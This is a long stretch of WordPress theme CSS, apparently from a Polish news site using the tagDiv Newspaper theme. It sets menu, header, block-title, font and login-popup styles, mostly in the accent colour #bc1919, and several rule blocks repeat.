    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
